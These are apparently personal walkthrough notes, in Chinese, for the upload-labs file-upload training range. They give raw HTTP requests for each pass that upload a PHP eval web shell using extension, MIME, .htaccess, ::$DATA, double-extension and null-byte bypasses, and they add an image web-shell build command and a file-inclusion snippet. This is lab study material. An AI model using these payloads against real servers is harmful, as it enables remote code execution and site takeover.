upload-labs

Win平台靶场

靶场2

教程

教程

教程

pass-01

bash

本pass在客户端使用js对不合法图片进行检查!

bash

POST /Pass-01/index.php HTTP/1.1

Host: 47.122.3.214:8889

Content-Length: 497

Pragma: no-cache

Cache-Control: no-cache

Origin: http://47.122.3.214:8889

Content-Type: multipart/form-data; boundary=----WebKitFormBoundarygOle7VBBO2RDv7U6

Upgrade-Insecure-Requests: 1

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0 Safari/537.36

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,/;q=0.8,application/signed-exchange;v=b3;q=0.7

Referer: http://47.122.3.214:8889/Pass-01/index.php

Accept-Encoding: gzip, deflate, br

Accept-Language: zh-CN,zh;q=0.9,en;q=0.8

Connection: keep-alive------WebKitFormBoundarygOle7VBBO2RDv7U6

Content-Disposition: form-data; name="upload_file"; filename="ma.php"

Content-Type: image/png����

pass-02

bash

本pass在服务端对数据包的MIME进行检查!

bash

POST /Pass-02/index.php HTTP/1.1

Host: 47.122.3.214:8889

Content-Length: 314

Cache-Control: max-age=0

Origin: http://47.122.3.214:8889

Content-Type: multipart/form-data; boundary=----WebKitFormBoundary0LV0IMFBS0QPvA4l

Upgrade-Insecure-Requests: 1

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0 Safari/537.36

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,/;q=0.8,application/signed-exchange;v=b3;q=0.7

Referer: http://47.122.3.214:8889/Pass-02/index.php

Accept-Encoding: gzip, deflate, br

Accept-Language: zh-CN,zh;q=0.9,en;q=0.8

Connection: keep-alive------WebKitFormBoundary0LV0IMFBS0QPvA4l

Content-Disposition: form-data; name="upload_file"; filename="m.phtml"

Content-Type: image/png<?php @eval($_POST[cmd]); ?>

------WebKitFormBoundary0LV0IMFBS0QPvA4l

Content-Disposition: form-data; name="submit"上传

------WebKitFormBoundary0LV0IMFBS0QPvA4l--

pass-03

bash

本pass禁止上传.asp|.aspx|.php|.jsp后缀文件!

bash

POST /Pass-03/index.php HTTP/1.1

Host: 47.122.3.214:8889

Content-Length: 328

Cache-Control: max-age=0

Origin: http://47.122.3.214:8889

Content-Type: multipart/form-data; boundary=----WebKitFormBoundary2Ear6N6rqLKM5DxA

Upgrade-Insecure-Requests: 1

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0 Safari/537.36

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,/;q=0.8,application/signed-exchange;v=b3;q=0.7

Referer: http://47.122.3.214:8889/Pass-03/index.php

Accept-Encoding: gzip, deflate, br

Accept-Language: zh-CN,zh;q=0.9,en;q=0.8

Connection: keep-alive------WebKitFormBoundary2Ear6N6rqLKM5DxA

Content-Disposition: form-data; name="upload_file"; filename="m.php3"

Content-Type: application/octet-stream<?php @eval($_POST[cmd]); ?>

------WebKitFormBoundary2Ear6N6rqLKM5DxA

Content-Disposition: form-data; name="submit"上传

------WebKitFormBoundary2Ear6N6rqLKM5DxA--

pass-04

bash

本pass禁止上传.php|.php5|.php4|.php3|.php2|php1|.html|.htm|.phtml|.pHp|.pHp5|.pHp4|.pHp3|.pHp2|pHp1|.Html|.Htm|.pHtml|.jsp|.jspa|.jspx|.jsw|.jsv|.jspf|.jtml|.jSp|.jSpx|.jSpa|.jSw|.jSv|.jSpf|.jHtml|.asp|.aspx|.asa|.asax|.ascx|.ashx|.asmx|.cer|.aSp|.aSpx|.aSa|.aSax|.aScx|.aShx|.aSmx|.cEr|.sWf|.swf后缀文件!

上传的配置文件

bash

POST /Pass-04/index.php HTTP/1.1

Host: 47.122.3.214:8889

Content-Length: 331

Cache-Control: max-age=0

Origin: http://47.122.3.214:8889

Content-Type: multipart/form-data; boundary=----WebKitFormBoundarypVzn1BY74TrXm9Te

Upgrade-Insecure-Requests: 1

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0 Safari/537.36

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,/;q=0.8,application/signed-exchange;v=b3;q=0.7

Referer: http://47.122.3.214:8889/Pass-04/index.php

Accept-Encoding: gzip, deflate, br

Accept-Language: zh-CN,zh;q=0.9,en;q=0.8

Connection: keep-alive------WebKitFormBoundarypVzn1BY74TrXm9Te

Content-Disposition: form-data; name="upload_file"; filename=".htaccess"

Content-Type: image/pngAddType application/x-httpd-php .png

------WebKitFormBoundarypVzn1BY74TrXm9Te

Content-Disposition: form-data; name="submit"上传

------WebKitFormBoundarypVzn1BY74TrXm9Te--

bash

POST /Pass-04/index.php HTTP/1.1

Host: 47.122.3.214:8889

Content-Length: 315

Cache-Control: max-age=0

Origin: http://47.122.3.214:8889

Content-Type: multipart/form-data; boundary=----WebKitFormBoundarypVzn1BY74TrXm9Te

Upgrade-Insecure-Requests: 1

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0 Safari/537.36

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,/;q=0.8,application/signed-exchange;v=b3;q=0.7

Referer: http://47.122.3.214:8889/Pass-04/index.php

Accept-Encoding: gzip, deflate, br

Accept-Language: zh-CN,zh;q=0.9,en;q=0.8

Connection: keep-alive------WebKitFormBoundarypVzn1BY74TrXm9Te

Content-Disposition: form-data; name="upload_file"; filename="m.png"

Content-Type: image/png<?php @eval($_POST[cmd]); ?>

------WebKitFormBoundarypVzn1BY74TrXm9Te

Content-Disposition: form-data; name="submit"上传

------WebKitFormBoundarypVzn1BY74TrXm9Te--

pass-05

使用 ` . .` 绕过, 线上的环境没有成功, 没办法bash

上传目录存在php文件(readme.php)

这关过滤了绝大多数的后缀, 但是可以通过 <font style="color:#333;background-color:#f0f0f0;">. </font> 或 <font style="color:#333;background-color:#f0f0f0;">. .</font> 绕过, wp 是可以, 但我怎么都不解析

bash

POST /Pass-05/index.php HTTP/1.1

Host: 47.122.3.214:8889

Content-Length: 317

Cache-Control: max-age=0

Origin: http://47.122.3.214:8889

Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryBG1JsWYBvLPIXLMZ

Upgrade-Insecure-Requests: 1

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0 Safari/537.36

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,/;q=0.8,application/signed-exchange;v=b3;q=0.7

Referer: http://47.122.3.214:8889/Pass-05/index.php

Accept-Encoding: gzip, deflate, br

Accept-Language: zh-CN,zh;q=0.9,en;q=0.8

Connection: keep-alive------WebKitFormBoundaryBG1JsWYBvLPIXLMZ

Content-Disposition: form-data; name="upload_file"; filename="ma1.php. ."

Content-Type: image/png<?php @eval($_POST[cmd]); ?>

------WebKitFormBoundaryBG1JsWYBvLPIXLMZ

Content-Disposition: form-data; name="submit"上传

------WebKitFormBoundaryBG1JsWYBvLPIXLMZ--

pass-06

bash

本pass禁止上传.php|.php5|.php4|.php3|.php2|php1|.html|.htm|.phtml|.pHp|.pHp5|.pHp4|.pHp3|.pHp2|pHp1|.Html|.Htm|.pHtml|.jsp|.jspa|.jspx|.jsw|.jsv|.jspf|.jtml|.jSp|.jSpx|.jSpa|.jSw|.jSv|.jSpf|.jHtml|.asp|.aspx|.asa|.asax|.ascx|.ashx|.asmx|.cer|.aSp|.aSpx|.aSa|.aSax|.aScx|.aShx|.aSmx|.cEr|.sWf|.swf|.htaccess后缀文件!

bash

POST /Pass-06/index.php HTTP/1.1

Host: 47.122.3.214:8889

Content-Length: 314

Cache-Control: max-age=0

Origin: http://47.122.3.214:8889

Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryIqySh455vHPBVGjd

Upgrade-Insecure-Requests: 1

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0 Safari/537.36

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,/;q=0.8,application/signed-exchange;v=b3;q=0.7

Referer: http://47.122.3.214:8889/Pass-06/index.php

Accept-Encoding: gzip, deflate, br

Accept-Language: zh-CN,zh;q=0.9,en;q=0.8

Connection: keep-alive------WebKitFormBoundaryIqySh455vHPBVGjd

Content-Disposition: form-data; name="upload_file"; filename="ma1.phP"

Content-Type: image/png<?php @eval($_POST[cmd]); ?>

------WebKitFormBoundaryIqySh455vHPBVGjd

Content-Disposition: form-data; name="submit"上传

------WebKitFormBoundaryIqySh455vHPBVGjd--

pass-07

bash

本pass禁止上传.php|.php5|.php4|.php3|.php2|php1|.html|.htm|.phtml|.pHp|.pHp5|.pHp4|.pHp3|.pHp2|pHp1|.Html|.Htm|.pHtml|.jsp|.jspa|.jspx|.jsw|.jsv|.jspf|.jtml|.jSp|.jSpx|.jSpa|.jSw|.jSv|.jSpf|.jHtml|.asp|.aspx|.asa|.asax|.ascx|.ashx|.asmx|.cer|.aSp|.aSpx|.aSa|.aSax|.aScx|.aShx|.aSmx|.cEr|.sWf|.swf后缀文件!

bash

POST /Pass-07/index.php HTTP/1.1

Host: 47.122.3.214:8889

Content-Length: 315

Cache-Control: max-age=0

Origin: http://47.122.3.214:8889

Content-Type: multipart/form-data; boundary=----WebKitFormBoundary1kPKhhTWZQQbHuqc

Upgrade-Insecure-Requests: 1

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0 Safari/537.36

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,/;q=0.8,application/signed-exchange;v=b3;q=0.7

Referer: http://47.122.3.214:8889/Pass-07/index.php

Accept-Encoding: gzip, deflate, br

Accept-Language: zh-CN,zh;q=0.9,en;q=0.8

Connection: keep-alive------WebKitFormBoundary1kPKhhTWZQQbHuqc

Content-Disposition: form-data; name="upload_file"; filename="ma1.PHP "

Content-Type: image/png<?php @eval($_POST[cmd]); ?>

------WebKitFormBoundary1kPKhhTWZQQbHuqc

Content-Disposition: form-data; name="submit"上传

------WebKitFormBoundary1kPKhhTWZQQbHuqc--

pass-08

bash

本pass禁止上传.php|.php5|.php4|.php3|.php2|php1|.html|.htm|.phtml|.pHp|.pHp5|.pHp4|.pHp3|.pHp2|pHp1|.Html|.Htm|.pHtml|.jsp|.jspa|.jspx|.jsw|.jsv|.jspf|.jtml|.jSp|.jSpx|.jSpa|.jSw|.jSv|.jSpf|.jHtml|.asp|.aspx|.asa|.asax|.ascx|.ashx|.asmx|.cer|.aSp|.aSpx|.aSa|.aSax|.aScx|.aShx|.aSmx|.cEr|.sWf|.swf|.htaccess后缀文件!

bash

POST /Pass-08/index.php HTTP/1.1

Host: 47.122.3.214:8889

Content-Length: 316

Cache-Control: max-age=0

Origin: http://47.122.3.214:8889

Content-Type: multipart/form-data; boundary=----WebKitFormBoundarymsxIO0ZjCSGqZFhM

Upgrade-Insecure-Requests: 1

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0 Safari/537.36

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,/;q=0.8,application/signed-exchange;v=b3;q=0.7

Referer: http://47.122.3.214:8889/Pass-08/index.php

Accept-Encoding: gzip, deflate, br

Accept-Language: zh-CN,zh;q=0.9,en;q=0.8

Connection: keep-alive------WebKitFormBoundarymsxIO0ZjCSGqZFhM

Content-Disposition: form-data; name="upload_file"; filename="ma1.php."

Content-Type: image/png<?php @eval($_POST[cmd]); ?>

------WebKitFormBoundarymsxIO0ZjCSGqZFhM

Content-Disposition: form-data; name="submit"上传

------WebKitFormBoundarymsxIO0ZjCSGqZFhM--

pass-09

bash

本pass禁止上传.php|.php5|.php4|.php3|.php2|php1|.html|.htm|.phtml|.pHp|.pHp5|.pHp4|.pHp3|.pHp2|pHp1|.Html|.Htm|.pHtml|.jsp|.jspa|.jspx|.jsw|.jsv|.jspf|.jtml|.jSp|.jSpx|.jSpa|.jSw|.jSv|.jSpf|.jHtml|.asp|.aspx|.asa|.asax|.ascx|.ashx|.asmx|.cer|.aSp|.aSpx|.aSa|.aSax|.aScx|.aShx|.aSmx|.cEr|.sWf|.swf|.htaccess后缀文件!

bash

POST /Pass-09/index.php HTTP/1.1

Host: 47.122.3.214:8889

Content-Length: 321

Cache-Control: max-age=0

Origin: http://47.122.3.214:8889

Content-Type: multipart/form-data; boundary=----WebKitFormBoundarylRgCQW3hYrexnzyG

Upgrade-Insecure-Requests: 1

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0 Safari/537.36

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,/;q=0.8,application/signed-exchange;v=b3;q=0.7

Referer: http://47.122.3.214:8889/Pass-09/index.php

Accept-Encoding: gzip, deflate, br

Accept-Language: zh-CN,zh;q=0.9,en;q=0.8

Connection: keep-alive------WebKitFormBoundarylRgCQW3hYrexnzyG

Content-Disposition: form-data; name="upload_file"; filename="ma1.php::$DATA"

Content-Type: image/png<?php @eval($_POST[cmd]); ?>

------WebKitFormBoundarylRgCQW3hYrexnzyG

Content-Disposition: form-data; name="submit"上传

------WebKitFormBoundarylRgCQW3hYrexnzyG--

pass-10

bash

本pass只允许上传.jpg|.png|.gif后缀的文件!

和第五关一样, 也是使用 <font style="color:#333;background-color:#f0f0f0;">. .</font> 绕过, 这边一样上传了, 不解析

bash

POST /Pass-10/index.php?action=show_code HTTP/1.1

Host: 47.122.3.214:8889

Content-Length: 317

Cache-Control: max-age=0

Origin: http://47.122.3.214:8889

Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryGXZmZAsPTfMmfqBR

Upgrade-Insecure-Requests: 1

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0 Safari/537.36

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,/;q=0.8,application/signed-exchange;v=b3;q=0.7

Referer: http://47.122.3.214:8889/Pass-10/index.php?action=show_code

Accept-Encoding: gzip, deflate, br

Accept-Language: zh-CN,zh;q=0.9,en;q=0.8

Connection: keep-alive------WebKitFormBoundaryGXZmZAsPTfMmfqBR

Content-Disposition: form-data; name="upload_file"; filename="ma1.php. ."

Content-Type: image/png<?php @eval($_POST[cmd]); ?>

------WebKitFormBoundaryGXZmZAsPTfMmfqBR

Content-Disposition: form-data; name="submit"上传

------WebKitFormBoundaryGXZmZAsPTfMmfqBR--

pass-11

bash

本pass会从文件名中去除.php|.php5|.php4|.php3|.php2|php1|.html|.htm|.phtml|.pHp|.pHp5|.pHp4|.pHp3|.pHp2|pHp1|.Html|.Htm|.pHtml|.jsp|.jspa|.jspx|.jsw|.jsv|.jspf|.jtml|.jSp|.jSpx|.jSpa|.jSw|.jSv|.jSpf|.jHtml|.asp|.aspx|.asa|.asax|.ascx|.ashx|.asmx|.cer|.aSp|.aSpx|.aSa|.aSax|.aScx|.aShx|.aSmx|.cEr|.sWf|.swf|.htaccess字符!

这关没有过滤双写, 可以绕过

bash

POST /Pass-11/index.php HTTP/1.1

Host: 47.122.3.214:8889

Content-Length: 317

Cache-Control: max-age=0

Origin: http://47.122.3.214:8889

Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryXd8lYsCJHLTnyUkt

Upgrade-Insecure-Requests: 1

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0 Safari/537.36

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,/;q=0.8,application/signed-exchange;v=b3;q=0.7

Referer: http://47.122.3.214:8889/Pass-11/index.php

Accept-Encoding: gzip, deflate, br

Accept-Language: zh-CN,zh;q=0.9,en;q=0.8

Connection: keep-alive------WebKitFormBoundaryXd8lYsCJHLTnyUkt

Content-Disposition: form-data; name="upload_file"; filename="ma1.pphphp"

Content-Type: image/png<?php @eval($_POST[cmd]); ?>

------WebKitFormBoundaryXd8lYsCJHLTnyUkt

Content-Disposition: form-data; name="submit"上传

------WebKitFormBoundaryXd8lYsCJHLTnyUkt--

pass-12

bash

本pass上传路径可控!

白名单, get 请求允许哪些文件可以上传, 这边使用 <font style="color:#333;background-color:#f0f0f0;">%00</font> , 也就是 00 截断来绕过, 有个条件就是 php 版本需要低于 5.3 且 <font style="color:#333;background-color:#f0f0f0;">magic_quotes_gpc</font> 关闭, 最后, 这个线上环境上传依然不成功

bash

POST /Pass-12/index.php?save_path=../upload/ma1.php HTTP/1.1

Host: 47.122.3.214:8889

Content-Length: 314

Cache-Control: max-age=0

Origin: http://47.122.3.214:8889

Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryGMx7nv4xQrICLmuw

Upgrade-Insecure-Requests: 1

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0 Safari/537.36

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,/;q=0.8,application/signed-exchange;v=b3;q=0.7

Referer: http://47.122.3.214:8889/Pass-12/index.php

Accept-Encoding: gzip, deflate, br

Accept-Language: zh-CN,zh;q=0.9,en;q=0.8

Connection: keep-alive------WebKitFormBoundaryGMx7nv4xQrICLmuw

Content-Disposition: form-data; name="upload_file"; filename="ma1.png"

Content-Type: image/png<?php @eval($_POST[cmd]); ?>

------WebKitFormBoundaryGMx7nv4xQrICLmuw

Content-Disposition: form-data; name="submit"上传

------WebKitFormBoundaryGMx7nv4xQrICLmuw--



pass-13

bash

本pass上传路径可控!

白名单, 使用了 POST 请求, 使用 POST 请求 00 截断, 途中框住的浅蓝色的是 <font style="color:#333;background-color:#f0f0f0;">%00</font> url编码过后的内容

[[HOME/Secure/靶场/upload-labs/files/f17a5b5e94cfac52e89f5a6eac77d55a_MD5.jpeg|Open: Pasted image 20241115232643.png]]



pass-14

bash

本pass检查图标内容开头2个字节!

访问 <font style="color:#333;background-color:#f0f0f0;">url/include.php</font> 就可以看到文件包含的代码

bash

<?php

/

本页面存在文件包含漏洞,用于测试图片马是否能正常运行!

/

header("Content-Type:text/html;charset=utf-8");

$file = $_GET['file'];

if(isset($file)){ include $file;

}else{ show_source(__file__);

}

?>

bash

copy m.png/b + m.txt/a ma.png



pass-15

bash

本pass使用getimagesize()检查是否为图片文件!

该函数用于检查上传的文件是否为图片, 所以和上一关一样, 直接上传个图片马, 可以直接文件包含来进行命令执行

[[HOME/Secure/靶场/upload-labs/files/236ff63a5c7ce437cb1bffaf56a13f41_MD5.jpeg|Open: Pasted image 20241115235639.png]]



pass-16

bash

本pass使用exif_imagetype()检查是否为图片文件!

这一关也是和上面的两关类似, exif_imagetype() 读取一个图像的第一个字节并检查其签名

[[HOME/Secure/靶场/upload-labs/files/662a22a339b582b91322acf3e7a73d36_MD5.jpeg|Open: Pasted image 20241116000630.png]]

pass-17

bash

本pass重新渲染了图片!

这关卡有二次渲染函数, 渲染成功会返回图像标识符或图像资源, 失败返回 false , 会导致图片马数据丢失, 上传自然失败

把原图和他修改过的图片进行比较,看看哪个部分没有被修改。将php代码放到没有被更改的部分,配合包含漏洞,就可以了。

具体实现需要自己编写Python程序,人工尝试基本是不可能构造出能绕过渲染函数的图片webshell的,知道怎么解就可以了。

这句话是 wp 的, 因为需要写脚本, 我没有实现出来

pass-18

bash

需要代码审计!

